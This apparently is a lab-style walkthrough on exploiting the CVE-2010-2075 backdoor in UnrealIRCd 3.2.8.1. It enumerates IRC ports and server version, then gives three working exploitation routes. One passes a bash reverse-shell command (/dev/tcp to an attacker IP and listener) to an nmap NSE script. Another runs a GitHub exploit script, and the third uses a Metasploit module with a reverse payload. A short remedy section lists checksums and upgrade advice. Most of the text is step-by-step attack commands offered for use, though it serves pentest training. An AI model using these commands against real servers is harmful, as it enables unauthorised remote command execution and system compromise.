
UnrealIRCd contains a backdoor in the DEBUG3_DOLOG_SYSTEM macro. Various mirror sites hosting Unreal3.2.8.1.tar.gz with the 752e46f2d873c1679fa99de3f52a274d Md5 checksum since November 2009 have been compromised. A remote attacker could exploit this vulnerability to execute arbitrary commands with privileges of the application. CVE-2010-2075
UnrealIRCd, an open-source Internet Relay Chat (IRC) server, typically uses a few specific ports for its operation. Here are the commonly used ports by UnrealIRCd:
- Port 6667: This is the default port for IRC servers. It is used for plaintext, unencrypted IRC communication. Clients can connect to the IRC server using this port to join chat rooms and interact with other users.
- Port 6697: This port is commonly used for secure IRC communication over SSL/TLS. It provides an encrypted connection between the IRC server and clients, ensuring data confidentiality and integrity.
- Port 7000: Often used for IRC over SSL/TLS (encrypted communication) as an alternative to port 6697. Some IRC networks or services may choose to use this port instead
Affected Products
UnrealIRCd UnrealIRCd 3.2.8.1
Identification

1. First step would be to identify the open ports in the server
- nmap -p- -T 5 10.10.10.117 –max-retries 1
2. Now identify the version of the application, you can connect to the UnrealIRC port (6667, 6697, 7000), based on https://www.rfc-editor.org/rfc/rfc1459 , you can connect to the server using telnet, or netcat.
- telnet 10.10.10.117 6697
- (OPTIONAL) netcat 10.10.10.117 6697
3. We can authenticate and connect to the server to find out the version
- PASS vry4n
- NICK vry4n
- USER vry4n atVK9 Security :vry4n

Note: the version is 3.2.8.1
Version enumeration using nmap
1. Run the /usr/share/nmap/scripts/irc-info.nse script against the UnrealIRC port
- nmap -p 6667 -sV 192.168.142.128 –script=irc-info

Exploiting using Nmap (irc-unrealircd-backdoor.nse)
1. Nmap has a script that exploits this vulnerability, once we have confirmed the server has the vulnerable version we can, start a netcat listener on our local machine
- nc -lvp 4444
2. Now proceed to run the following command, feel free to modify the command injection as you please (–script-args=irc-unrealircd-backdoor.command=”)
- nmap -d -p6697 –script=irc-unrealircd-backdoor.nse –script-args=irc-unrealircd-backdoor.command=’bash -c “bash -i >& /dev/tcp/10.10.14.9/4444 0>&1″‘ 10.10.10.117

3. After a while check the listener

Exploitation using a Script
1. We can try to exploit this vulnerability using the script (https://github.com/Ranger11Danger/UnrealIRCd-3.2.8.1-Backdoor/tree/master)
- git clone https://github.com/Ranger11Danger/UnrealIRCd-3.2.8.1-Backdoor.git
- ls
- cd UnrealIRCd-3.2.8.1-Backdoor
- ls

2. Display the options
- python3 exploit.py -h

3. Edit the source code, and add the local_ip & local_port
- local_ip = ‘10.10.14.9’
- local_port = ‘7777’

4. Start a listener
- nc -lvp 7777
5. After editing the source code, run the application
- python3 exploit.py -payload bash 10.10.10.117 6697

6. Check the listener

Note: A reverse connection should be started.

Exploitation using Metasploit (unreal_ircd_3281_backdoor)
1. This module exploits a malicious backdoor that was added to the Unreal IRCD 3.2.8.1 download archive. This backdoor was present in the Unreal3.2.8.1.tar.gz archive between November 2009 and June 12th 2010.
- use exploit/unix/irc/unreal_ircd_3281_backdoor
- show options
2. Set the remote host and optionally set the remote port
- set RHOSTS 192.168.142.128
- (OPTIONAL) set RPORT 6697
![]()
3. Show the payload options and use one of them
- show options
- set payload payload/cmd/unix/reverse_ruby


4. Set the local IP and port, then start the exploit
- set LHOST 192.168.142.129
- (OPTIONAL) set LPORT 7777
- exploit
Remedy
The best recommendation will be to upgrade to the latest version released by the vendor. Refer to unrealsecadvisory 20100612 for patch, upgrade or suggested workaround information. Re-download the software, verify it using the published MD5 / SHA1 checksums, and re-install it.
You can check by running ‘md5sum Unreal3.2.8.1.tar.gz’, it should
output: 7b741e94e867c0a7370553fd01506c66 Unreal3.2.8.1.tar.gz
For reference, here are the md5sums for ALL proper files:
7b741e94e867c0a7370553fd01506c66 Unreal3.2.8.1.tar.gz
5a6941385cd04f19d9f4241e5c912d18 Unreal3.2.8.1.exe
a54eafa6861b6219f4f28451450cdbd3 Unreal3.2.8.1-SSL.exe
Source
https://exchange.xforce.ibmcloud.com/vulnerabilities/59414
https://www.exploit-db.com/exploits/13853
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2010-2075
https://seclists.org/fulldisclosure/2010/Jun/277
https://seclists.org/fulldisclosure/2010/Jun/284
https://security.gentoo.org/glsa/201006-21
https://www.openwall.com/lists/oss-security/2010/06/14/11
https://www.cvedetails.com/cve/CVE-2010-2075/?q=CVE-2010-2075
https://www.cve.org/CVERecord?id=CVE-2010-2075
https://github.com/Ranger11Danger/UnrealIRCd-3.2.8.1-Backdoor/tree/master